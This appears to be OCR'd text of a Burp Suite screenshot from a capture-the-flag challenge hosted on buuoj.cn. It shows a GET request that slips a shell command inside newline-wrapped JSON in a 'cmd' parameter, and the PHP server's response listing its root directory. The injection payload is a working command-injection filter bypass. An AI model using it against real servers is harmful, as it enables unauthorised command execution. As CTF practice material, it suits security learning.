 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /?cmd={%0a"cmd":"ls%20/"%0a} HTTP/1.1
2 Host:
70a276ac-07d8-455b-9f69-393b73edad13.node4.buuoj.cn:
81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://70a276ac-07d8-455b-9f69-393b73edad13.node4.bu
uoj.cn:81/
9 Upgrade-Insecure-Requests: 1
10
11
2 Server: openresty
3 Date: Fri, 06 May 2022 01:10:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.2.21
8 Content-Length: 282
9
10 <html>
11 <body>
12 <h1>
Web Adminstration Interface
</h1>
13
14 Attempting to run command:<br/>
bin
15 boot
16 dev
17 etc
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 sbin
28 srv
29 sys
30 tmp
31 usr
32 var
33 <br/>
<br/>